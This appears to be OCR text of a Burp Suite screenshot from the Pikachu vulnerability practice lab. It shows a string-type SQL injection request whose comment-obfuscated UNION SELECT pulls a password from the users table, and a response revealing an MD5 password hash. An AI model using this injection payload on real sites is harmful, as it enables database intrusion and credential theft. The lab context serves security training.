 Request
Pretty Raw Hex \n
1 GET /vul/sqli/sqli_str.php ?name=
vince'+union/*//++//*/select+1,(select+password+from+`users`+limit+1)--+ &submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: p1.com
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID =btvkdkul29v2q8amu6uscrimu3
10 Connection : close
11
12
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
select id,email from member where username='vince' union/*// //*/select 1,(sele
`users` limit 1)-- '
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:1
your email is: e10adc3949ba59abbe56e057f20f883e